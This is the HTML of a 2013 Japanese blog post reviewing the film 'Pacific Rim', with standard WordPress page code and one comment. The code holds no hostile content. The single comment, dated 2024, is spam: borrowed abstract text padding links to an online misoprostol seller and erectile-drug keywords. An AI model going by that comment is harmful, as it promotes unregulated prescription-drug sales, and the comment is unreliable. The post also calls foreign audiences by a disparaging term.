

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/10022
body_size: 14550
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「パシフィック・リム」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 「パシフィック・リム」鑑賞 のコメントのフィード" href="https://kingink.biz/archives/10022/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/10022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/10022" />
<link rel='shortlink' href='https://kingink.biz/?p=10022' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F10022" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-10022 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-10022" class="post-10022 post type-post status-publish format-standard hentry category-reviews">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「パシフィック・リム」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/10022" rel="bookmark"><time class="entry-date published" datetime="2013-07-28T23:50:20+09:00">2013/07/28</time><time class="updated" datetime="2013-07-28T23:50:49+09:00">2013/07/28</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/reviews" rel="category tag">映画評</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img fetchpriority="high" decoding="async" src="https://kingink.biz/wp-content/uploads/2013/07/Crimson_Typhoon_Poster-560x832.jpg" alt="" title="Crimson_Typhoon_Poster" width="560" height="832" class="aligncenter size-medium wp-image-10023" srcset="https://kingink.biz/wp-content/uploads/2013/07/Crimson_Typhoon_Poster-560x832.jpg 560w, https://kingink.biz/wp-content/uploads/2013/07/Crimson_Typhoon_Poster-100x150.jpg 100w, https://kingink.biz/wp-content/uploads/2013/07/Crimson_Typhoon_Poster-688x1024.jpg 688w, https://kingink.biz/wp-content/uploads/2013/07/Crimson_Typhoon_Poster.jpg 861w" sizes="(max-width: 560px) 100vw, 560px" /><br />
ジャパンプレミアで観てきたのだよ。いやー最高。オタクの恍惚ですな。ロボットアニメを観て育った世代にとって、これは外せないだろという話のツボをすべて押さえているという大変素晴らしい作品。文句のつけどころは殆どないのですが、気になったところをあえて挙げてみる：</p>
<p>・登場する巨大ロボット「イェーガー」のうち、ジプシー・デンジャーが主人公機のためかいちばんクセがなくて逆に物足りなかったりする。俺の好みは３人乗りのクリムゾン・タイフーン（上の画像）だな。ちょっとしか活躍しないけど。</p>
<p>・イェーガーの武器でいちばん強いのって、実は冷却ガスじゃないか？</p>
<p>・怪獣のデザインが「ヘルボーイ」のスピンオフコミック「BPRD」に出てくるモンスターに似てるな、と思ったら「BPRD」のガイ・デイビスがコンセプトアーティストとして関わっているのをクレジットで見つけて納得。</p>
<p>・怪獣の登場シーンはテロップつけて欲しかったっすね。「さそり怪獣　オータチ」といった調子で。</p>
<p>・ライバルのオーストラリア野郎のキャラが主人公とかぶってるのが勿体ない。あれはドーベルマンを飼っている、キザでニヒルな長髪という役にしてほしかった。</p>
<p>・いちばんいい役どころはストリンガー・ベル長官がすべて持っていっています。主人公たちは残り物にありついている感じ。</p>
<p>・菊地凛子の他の映画って観たことがないのですが、あれが地の英語力になるの？</p>
<p>・去年の「ダークナイト・ライジング」に続き、バーン・ゴーマンが夏の大作に出ているのが「トーチウッド」のファンには嬉しいこってす。</p>
<p>・そして謎の「由美子剣」！</p>
<p>本来ならば日本人が作らなければならなかった作品を、メキシコ人が作ってしまったことに我々は深く感謝すべきであろう。この作品の良さが毛唐どもには分からなかったらしく全米の興行成績は苦戦してるらしいが、日本のオタクどもよ、夏休みを返上してでもこの映画を観にいけ！俺も金払ってまた観に行くよ！</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought to &ldquo;「パシフィック・リム」鑑賞&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-127099" class="comment even thread-even depth-1">
			<article id="div-comment-127099" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/66a08a0dac239d5dcbe4426bae316254?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/66a08a0dac239d5dcbe4426bae316254?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://cytotec2buy.top/" class="url" rel="ugc external nofollow">purchase cytotec</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/10022#comment-127099"><time datetime="2024-11-30T21:44:56+09:00">2024/11/30 9:44 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Although our in vivo data strongly suggest that proximal tubular injury induces the transition of fibroblasts, it is still unclear whether injured tubules directly trigger this transition or inflammatory cells recruited by the injured tubules do so <a href="https://cytotec2buy.top/" / rel="nofollow ugc">misoprostol cheap</a> viagra cialis black baikal- pharmacy</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='10022' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/10008" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「トランス」鑑賞</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/10037" rel="next"><span class="post-title">12代目ドクター・フー決定！ <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
